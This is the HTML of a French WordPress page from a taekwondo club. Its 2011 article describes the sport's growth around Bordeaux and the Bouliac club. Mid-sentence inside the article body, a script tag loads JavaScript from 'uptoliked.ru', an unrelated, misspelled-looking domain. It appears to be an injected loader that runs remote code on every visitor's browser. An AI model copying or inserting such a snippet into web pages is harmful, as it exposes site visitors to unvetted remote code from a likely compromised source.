<script src="http://ajax.googleapis.com/ajax/libs/jqueryui/1/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/image-archives/image_archives_jquery.js?ver=6.8.3" id="ia-jquery-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/modernizr.js?ver=6.8.3" id="srzmodernizr-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/mag-popup.js?ver=6.8.3" id="srzmp-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/jquery.collagePlus.min.js?ver=6.8.3" id="srzcollage-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/jquery.elastislide.min.js?ver=6.8.3" id="srzelastislide-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/srizon.custom.min.js?ver=3.5.1" id="srzcustom-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.taekwondo-club.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.taekwondo-club.fr/wp-json/wp/v2/posts/2494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.taekwondo-club.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.taekwondo-club.fr/?p=2494' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.taekwondo-club.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.taekwondo-club.fr%2F2011%2F06%2Ftaekwondo-bordeaux-bouliac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.taekwondo-club.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.taekwondo-club.fr%2F2011%2F06%2Ftaekwondo-bordeaux-bouliac%2F&#038;format=xml" />
<meta property="fb:app_id" content="Taekwondo Club des Challengers"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #e80000;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2494 single-format-standard custom-background wp-embed-responsive wp-theme-twentyfourteen group-blog masthead-fixed footer-widgets singular">
<a class="screen-reader-text skip-link" href="#content">
	Aller au contenu</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.taekwondo-club.fr/" rel="home" >Challengers &#8211; Main Ho Taekwondo</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Recherche				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menu principal</button>
				<div class="menu-menu-gauche-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5091"><a href="http://www.taekwondo-club.fr/le-taekwondo-chez-les-challengers-daquitaine/">TaeKwonDo</a>
<ul class="sub-menu">
	<li id="menu-item-5090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5090"><a href="http://www.taekwondo-club.fr/2012/05/le-taekwondo/">Le TaeKwonDo ?</a></li>
	<li id="menu-item-5092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5092"><a href="http://www.taekwondo-club.fr/2009/05/federation-francaise-taekwondo-fftda/">La Fédération</a></li>
</ul>
</li>
<li id="menu-item-6218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6218"><a href="http://www.taekwondo-club.fr/category/la-coree/">La Corée</a></li>
<li id="menu-item-5093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5093"><a href="http://www.taekwondo-club.fr/les-clubs-de-taekwondo-challengers-main-ho-2/">Le Club</a>
<ul class="sub-menu">
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5095"><a href="http://www.taekwondo-club.fr/2017/07/taekwondo-club-de-libourne/" title="Taekwondo Club de Libourne">Club de Libourne</a></li>
	<li id="menu-item-6509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6509"><a href="http://www.taekwondo-club.fr/2020/08/taekwondo-club-saint-denis-de-pile/" title="Tae Kwon Do Club de Saint-Denis-de-Pile">Club de Saint-Denis-de-Pile</a></li>
	<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5094"><a href="http://www.taekwondo-club.fr/2009/05/taekwondo-club-bouliac-33270/" title="Tae Kwon Do Club de Bouliac">Club de Bouliac</a></li>
	<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="http://www.taekwondo-club.fr/lenseignant/" title="Le Maître enseignant">Le Maître</a></li>
	<li id="menu-item-5373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5373"><a href="http://www.taekwondo-club.fr/inscription-taekwondo-club-libourne-bouliac-bordeaux/">Inscription à l&rsquo;école</a></li>
	<li id="menu-item-5165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"><a href="http://www.taekwondo-club.fr/documents-taekwondo-club/">Documents éducatifs</a></li>
	<li id="menu-item-5166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5166"><a href="http://www.taekwondo-club.fr/reglement-interieur-faq-etiquette/">Règlement intérieur</a></li>
	<li id="menu-item-5212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5212"><a href="http://www.taekwondo-club.fr/contact/">Contact</a></li>
</ul>
</li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.taekwondo-club.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2494" class="post-2494 post type-post status-publish format-standard hentry category-saison-2010-2011 tag-actualite tag-art-martial tag-arts-martiaux tag-bordeaux tag-bouliac tag-club tag-pessac tag-saint-medard-en-jalles tag-taekwondo">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://www.taekwondo-club.fr/category/articles/saison-2010-2011/" rel="category tag">Saison 2010-2011</a></span>
		</div>
			<h1 class="entry-title">Le Taekwondo sur Bordeaux-Bouliac</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.taekwondo-club.fr/2011/06/taekwondo-bordeaux-bouliac/" rel="bookmark"><time class="entry-date" datetime="2011-06-08T14:30:14+02:00">8 juin 2011</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.taekwondo-club.fr/author/ricky93/" rel="author">Maître Albasini Éric</a></span></span>			<span class="comments-link"><a href="http://www.taekwondo-club.fr/2011/06/taekwondo-bordeaux-bouliac/#respond">Laisser un commentaire</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<blockquote><p>La Région Aquitaine s&rsquo;étend sur 5 départements et est très vaste en terme de superficie. En effet, avec ces 41309 Km2, la Région Aquitaine est la 3ème plus grande Région de France.</p></blockquote>
<p>&nbsp;</p>
<figure id="attachment_83" aria-describedby="caption-attachment-83" style="width: 300px" class="wp-caption alignleft"><em><strong><a href="http://www.taekwondo-club.fr/wp-content/uploads/2009/05/logo-challengers-tkd.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-83" title="logo-challengers-tkd" src="http://www.taekwondo-club.fr/wp-content/uploads/2009/05/logo-challengers-tkd-300x212.jpg" alt="" width="300" height="212" srcset="http://www.taekwondo-club.fr/wp-content/uploads/2009/05/logo-challengers-tkd-300x212.jpg 300w, http://www.taekwondo-club.fr/wp-content/uploads/2009/05/logo-challengers-tkd.jpg 448w" sizes="(max-width: 300px) 100vw, 300px" /></a></strong></em><figcaption id="caption-attachment-83" class="wp-caption-text">L&#39;équipe de Taekwondo des Challengers pratique dans 3 clubs sur 3 communes : Bouliac, Génissac et Coutras</figcaption></figure>
<p><em><strong>La densité de sa population est de 75 habitants au Km2 seulement contre 960 habitants au Km2 pour la Région Ile de France par exemple.</strong></em></p>
<p>&nbsp;</p>
<p>Cela est du à de larges champs agricoles, à des forêts (telle que les Landes) et à des terres viticoles très abondantes sur la Gironde principalement.</p>
<blockquote><p>Tout ceci ne simplifie pas la tâche pour le développement sportif et dans notre cas, des arts martiaux tel que le Taekwondo.<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p></blockquote>
<p>&nbsp;</p>
<ul>
<li>Sur la Région Aquitaine, le Taekwondo représente en moyenne 1200 licenciés pour 27 clubs.</li>
</ul>
<p>La plus grande partie des clubs sont situés sur Bordeaux et la Communauté Urbaine de Bordeaux (la CUB) comme les villes tel que Pessac, Saint Médard en Jalles et Bouliac. Ensuite il faut faire un peu de route et là on arrive sur des clubs dans les communes de Saint André de Cubzac, Cézac et Génissac.</p>
<p>Le Taekwondo se développe peu à peu sur Bordeaux et grâce à l&rsquo;ouverture de plusieurs clubs dans Bordeaux centre et la CUB de Bordeaux, la Ligue Aquitaine à progressé de 400 licenciés en 6 ans.</p>
<figure id="attachment_84" aria-describedby="caption-attachment-84" style="width: 300px" class="wp-caption alignright"><a href="http://www.taekwondo-club.fr/wp-content/uploads/2009/05/logo-taekwondo-bouliac.jpg"><img decoding="async" class="size-medium wp-image-84 " title="logo-taekwondo-bouliac" src="http://www.taekwondo-club.fr/wp-content/uploads/2009/05/logo-taekwondo-bouliac-300x212.jpg" alt="" width="300" height="212" srcset="http://www.taekwondo-club.fr/wp-content/uploads/2009/05/logo-taekwondo-bouliac-300x212.jpg 300w, http://www.taekwondo-club.fr/wp-content/uploads/2009/05/logo-taekwondo-bouliac.jpg 448w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-84" class="wp-caption-text">Le Taekwondo Club de Bouliac est affilié à la Fédération Française de Taekwondo et Disciplines Associées (FFTDA)</figcaption></figure>
<ul>
<li>C&rsquo;est à peu près à cette époque où le club de Taekwondo de Bouliac a été créé (il y a 7 ans).</li>
</ul>
<p>Le Taekwondo club de Bouliac est idéalement placé près de Bordeaux, à 10 minutes du centre-ville par la rocade, non loin des centres commerciaux de Bouliac tel que Leroy-Merlin, Auchan ou Décathlon.</p>
<p><strong>Le club de Taekwondo des Challengers de Bouliac</strong> se veut être une section sportive dynamique à l&rsquo;image de cette pratique martial traditionnelle Coréenne pleine de valeurs fondamentales.</p>
<p>L&rsquo;équipe se déplace de plus en plus ces dernières années :</p>
<ol>
<li>Participation à des démonstrations locales et Régional (Conforexpo-Salon des Sports)</li>
<li>Participation aux compétitions Régionales et Nationales en Combat et en Technique</li>
<li>Participation aux compétitions Techniques International</li>
</ol>
<p>La progression du club ces dernières années a été exponentielle et se retrouve propulsée sur les podiums Internationaux depuis cette saison grâce à une équipe motivée.</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Commentaires Facebook </span>
		<div class="fb-comments" data-href="http://www.taekwondo-club.fr/2011/06/taekwondo-bordeaux-bouliac/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style><span class="cp-load-after-post"></span><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://www.taekwondo-club.fr/2011/06/taekwondo-bordeaux-bouliac/" data-a2a-title="Le Taekwondo sur Bordeaux-Bouliac"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fwww.taekwondo-club.fr%2F2011%2F06%2Ftaekwondo-bordeaux-bouliac%2F&amp;linkname=Le%20Taekwondo%20sur%20Bordeaux-Bouliac" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mastodon" href="https://www.addtoany.com/add_to/mastodon?linkurl=http%3A%2F%2Fwww.taekwondo-club.fr%2F2011%2F06%2Ftaekwondo-bordeaux-bouliac%2F&amp;linkname=Le%20Taekwondo%20sur%20Bordeaux-Bouliac" title="Mastodon" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fwww.taekwondo-club.fr%2F2011%2F06%2Ftaekwondo-bordeaux-bouliac%2F&amp;linkname=Le%20Taekwondo%20sur%20Bordeaux-Bouliac" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="http://www.taekwondo-club.fr/tag/actualite/" rel="tag">actualité</a><a href="http://www.taekwondo-club.fr/tag/art-martial/" rel="tag">art-martial</a><a href="http://www.taekwondo-club.fr/tag/arts-martiaux/" rel="tag">arts martiaux</a><a href="http://www.taekwondo-club.fr/tag/bordeaux/" rel="tag">bordeaux</a><a href="http://www.taekwondo-club.fr/tag/bouliac/" rel="tag">bouliac</a><a href="http://www.taekwondo-club.fr/tag/club/" rel="tag">club</a><a href="http://www.taekwondo-club.fr/tag/pessac/" rel="tag">pessac</a><a href="http://www.taekwondo-club.fr/tag/saint-medard-en-jalles/" rel="tag">saint-medard-en-jalles</a><a href="http://www.taekwondo-club.fr/tag/taekwondo/" rel="tag">taekwondo</a></span></footer></article><!-- #post-2494 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navigation des articles		</h1>
		<div class="nav-links">
			<a href="http://www.taekwondo-club.fr/2011/06/bataille-plastrons-electroniques-taekwondo/" rel="prev"><span class="meta-nav">Article précédent</span>La bataille pour les plastrons électroniques en Taekwondo</a><a href="http://www.taekwondo-club.fr/2011/06/historique-du-taekwondo-wtf-itf/" rel="next"><span class="meta-nav">Article suivant</span>Historique du Taekwondo WTF et ITF</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="http://www.taekwondo-club.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="cptch_block"><script class="cptch_to_remove">
				(function( timeout ) {
					setTimeout(
						function() {
							var notice = document.getElementById("cptch_time_limit_notice_48");
							if ( notice )
								notice.style.display = "block";
						},
						timeout
					);
				})(120000);
			</script>
			<span id="cptch_time_limit_notice_48" class="cptch_time_limit_notice cptch_to_remove">Le temps imparti est dépassé. Merci de saisir de nouveau le CAPTCHA.</span><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_48"><span class="cptch_span">neuf</span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_48" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">dix-huit</span>
					<input type="hidden" name="cptch_result" value="CDw=" /><input type="hidden" name="cptch_time" value="1770028887" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2494' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="517f956ca6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="4"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.taekwondo-club.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_64 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/challengerstkd/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_youtube_channel" href="http://www.youtube.com/c/TaekwondoclubFrchallengers" title="YouTube Channel" rel="noopener" target="_blank"></a></div></aside><aside id="linkcat-135" class="widget widget_links"><h1 class="widget-title">Connexion-Enregistrement</h1>
	<ul class='xoxo blogroll'>
<li><a href="http://www.taekwondo-club.fr/wp-admin/" title="Administration du site">Administration</a></li>
<li><a href="http://www.taekwondo-club.fr/wp-login.php?">Connexion / déconnexion</a></li>

	</ul>
</aside>
</div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Taekwondo Club Libourne et St-Denis-de-pile</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
		<div class="menu-menu-droite-container"><ul id="menu-menu-droite" class="menu"><li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5210"><a href="http://www.taekwondo-club.fr/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-6465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="http://www.taekwondo-club.fr/category/articles/saison-2019-2020/">Saison 2019-2020</a></li>
	<li id="menu-item-6215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6215"><a href="http://www.taekwondo-club.fr/category/articles/saison-2018-2019/">Saison 2018-2019</a></li>
	<li id="menu-item-5341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5341"><a href="http://www.taekwondo-club.fr/category/articles/saison-2017-2018/">Saison 2017-2018</a></li>
	<li id="menu-item-5011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5011"><a href="http://www.taekwondo-club.fr/category/articles/saison-2016-2017/" title="Les articles de la saison 2016/2017">Saison 2016-2017</a></li>
	<li id="menu-item-4888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4888"><a href="http://www.taekwondo-club.fr/category/articles/saison-2015-2016/">Saison 2015-2016</a></li>
	<li id="menu-item-4352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4352"><a href="http://www.taekwondo-club.fr/category/articles/saison-2014-2015/">Saison 2014-2015</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3792"><a href="http://www.taekwondo-club.fr/category/articles/saison-2013-2014/">Saison 2013-2014</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="http://www.taekwondo-club.fr/category/articles/saison-2012-2013/">Saison 2012-2013</a></li>
	<li id="menu-item-3279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3279"><a href="http://www.taekwondo-club.fr/category/articles/saison-2011-2012/">Saison 2011-2012</a></li>
	<li id="menu-item-3278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3278"><a href="http://www.taekwondo-club.fr/category/articles/saison-2010-2011/">Saison 2010-2011</a></li>
	<li id="menu-item-3277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3277"><a href="http://www.taekwondo-club.fr/category/articles/saison-2009-2010/">Saison 2009-2010</a></li>
	<li id="menu-item-3276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3276"><a href="http://www.taekwondo-club.fr/category/articles/saison-2008-2009/">Saison 2008-2009</a></li>
</ul>
</li>
<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="http://www.taekwondo-club.fr/actusfacebook/">Actualités</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5389"><a href="http://www.taekwondo-club.fr/calendrier/">Agenda</a></li>
<li id="menu-item-5211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5211"><a href="http://www.taekwondo-club.fr/category/videos/">Vidéos</a>
<ul class="sub-menu">
	<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5579"><a href="http://www.taekwondo-club.fr/category/videos/saison-2017-2018-videos/">Saison 2017-2018</a></li>
	<li id="menu-item-4889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4889"><a href="http://www.taekwondo-club.fr/category/videos/saison-2015-2016-videos/">Saison 2015-2016</a></li>
	<li id="menu-item-3669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3669"><a href="http://www.taekwondo-club.fr/category/videos/saison-2012-2013-videos/">Saison 2012-2013</a></li>
	<li id="menu-item-3282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3282"><a href="http://www.taekwondo-club.fr/category/videos/saison-2011-2012-videos/">Saison 2011-2012</a></li>
	<li id="menu-item-3281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3281"><a href="http://www.taekwondo-club.fr/category/videos/saison-2010-2011-videos/">Saison 2010-2011</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3280"><a href="http://www.taekwondo-club.fr/category/videos/saison-2009-2010-videos/">Saison 2009-2010</a></li>
</ul>
</li>
</ul></div>	</nav>
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Rechercher :</h1><form role="search" method="get" class="search-form" action="http://www.taekwondo-club.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="text-6" class="widget widget_text"><h1 class="widget-title">Calendrier Facebook :</h1>			<div class="textwidget"><p><iframe loading="lazy" style="border-width: 0;" src="https://calendar.google.com/calendar/embed?title=Calendrier%20%3A&amp;showTitle=0&amp;showNav=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=600&amp;wkst=2&amp;bgcolor=%23ffffff&amp;src=vapne5u34fbcq8q902uigjggur8qhut8%40import.calendar.google.com&amp;color=%23875509&amp;ctz=Europe%2FParis" frameborder="0" scrolling="no"></iframe></p>
</div>
		</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h1 class="widget-title">Commentaires récents</h1><nav aria-label="Commentaires récents"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elsa</span> dans <a href="http://www.taekwondo-club.fr/2014/11/marche-moran-insadong-seoul-coree-du-sud/#comment-4924">À la découverte de la Corée &#8211; Moran &#8211; Insadong (Partie3)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2011/07/les-origines-du-taekwondo/#comment-4651">Les origines du Taekwondo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2011/06/grades-passages-ceintures-taekwondo/#comment-4643">Les passages de grades et les ceintures en Taekwondo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2015/04/5-exercices-etirements-pour-assouplissement-ischio-jambier/#comment-4936">5 exercices-étirements pour assouplissement ischio jambier</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.taekwondoclub.fr" class="url" rel="ugc external nofollow">Taekwondo Club France</a></span> dans <a href="http://www.taekwondo-club.fr/2013/09/a-quel-age-peut-on-faire-du-taekwondo/#comment-4830">À quel âge peut on faire du Taekwondo?</a></li></ul></nav></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Responsive-Brico --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5327110792732958"
     data-ad-slot="6968009247"
     data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Responsive-Brico --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5327110792732958"
     data-ad-slot="6968009247"
     data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Fièrement propulsé par WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v21.0&appId=Taekwondo Club des Challengers&autoLogAppEvents=1"></script><link rel='stylesheet' id='thickbox-css' href='http://www.taekwondo-club.fr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' media='all' />
<script src="http://www.taekwondo-club.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
